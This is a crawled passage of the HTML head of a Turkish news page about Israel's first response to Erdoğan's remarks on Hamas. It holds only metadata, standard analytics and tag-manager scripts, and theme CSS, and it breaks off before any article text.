

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/
body_size: 24608
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><meta name="description" content="İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama" /><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama - marbuta" /><meta property="og:description" content="İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama" /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2023-10-25T15:07:33+00:00" /><meta property="article:modified_time" content="2023-10-25T15:07:35+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2023/10/f47af082-f33e-4d22-8255-bcb94a0cbb55.jpeg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:image" content="https://www.marbutahaber.com/wp-content/uploads/2023/10/f47af082-f33e-4d22-8255-bcb94a0cbb55.jpeg" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama","datePublished":"2023-10-25T15:07:33+00:00","dateModified":"2023-10-25T15:07:35+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/"},"wordCount":163,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/10/f47af082-f33e-4d22-8255-bcb94a0cbb55.jpeg","articleSection":["Filistin"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/","url":"https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/","name":"İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/10/f47af082-f33e-4d22-8255-bcb94a0cbb55.jpeg","datePublished":"2023-10-25T15:07:33+00:00","dateModified":"2023-10-25T15:07:35+00:00","description":"İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2023/10/f47af082-f33e-4d22-8255-bcb94a0cbb55.jpeg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2023/10/f47af082-f33e-4d22-8255-bcb94a0cbb55.jpeg","width":640,"height":400},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/filistin\/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama\/","page_referrer":"https:\/\/www.marbutahaber.com\/ortadogu\/abdden-yemen-gemilerine-saldiri"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/3866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=3866' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ffilistin%2Fisrailden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ffilistin%2Fisrailden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["filistin"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
